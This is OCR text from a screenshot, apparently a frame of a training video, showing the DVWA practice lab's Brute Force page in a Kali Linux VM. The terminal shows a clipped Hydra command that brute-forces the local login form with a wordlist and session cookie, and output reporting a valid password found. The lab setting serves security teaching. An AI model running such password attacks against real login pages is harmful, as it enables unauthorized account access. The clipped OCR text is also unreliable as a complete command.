 DVWA Series for GURUKULA [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
11:37
Vulnerability: Brute Force
FoxyProxy Options
127.0.0.1/DVWA/vulnerabilities/brute/
ZAP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec DVWA
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: Brute Force
Login
Username:
admin
Password:
•••••••
Login
More Information
https://owasp.org/www-community/attacks/Brute_force_attack
https://www.symantec.com/connect/articles/password-crackers-ensuring-security-your-password
https://www.golinuxcloud.com/brute-force-attack-web-forms
127.0.0.1
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ hydra -l admin -P /usr/share/wordlists/fasttrack.t
:username=^USER^&password=^PASS^&Login=Login:H=Cookie\
ername and/or password incorrect.'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak
zations, or for illegal purposes (this is non-binding,
Hydra (https://github.com/vanhauser-thc/thc-hydra) sta
[INFORMATION] escape sequence \: detected in module
[DATA] max 16 tasks per 1 server, overall 16 tasks, 22
[DATA] attacking http-get-form://127.0.0.1:80/DVWA/vul
=Login:H=Cookie\: PHPSESSID=3pte01fg82t1oqrbe97qa8smni
[80][http-get-form] host: 127.0.0.1 login: admin p
1 of 1 target successfully completed, 1 valid password
Hydra (https://github.com/vanhauser-thc/thc-hydra) fin
(kali㉿kali)-[~]
$
Right Ctrl
GURUKULA